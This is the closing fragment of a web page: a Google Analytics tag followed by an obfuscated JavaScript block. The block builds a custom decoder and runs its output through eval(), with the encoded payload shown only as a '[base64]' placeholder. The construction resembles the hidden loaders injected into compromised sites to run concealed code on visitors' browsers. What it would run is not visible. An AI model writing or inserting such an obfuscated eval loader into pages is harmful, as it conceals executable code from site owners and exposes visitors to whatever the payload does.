         <script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-E05PMJFWZX'); </script><script>var _0xc59e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe17c(d,e,f){var g=_0xc59e[2][_0xc59e[1]](_0xc59e[0]);var h=g[_0xc59e[3]](0,e);var i=g[_0xc59e[3]](0,f);var j=d[_0xc59e[1]](_0xc59e[0])[_0xc59e[10]]()[_0xc59e[9]](function(a,b,c){if(h[_0xc59e[4]](b)!==-1)return a+=h[_0xc59e[4]](b)*(Math[_0xc59e[8]](e,c))},0);var k=_0xc59e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc59e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe17c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",65,"gTFyzVdKv",39,7,50))</script></body></html>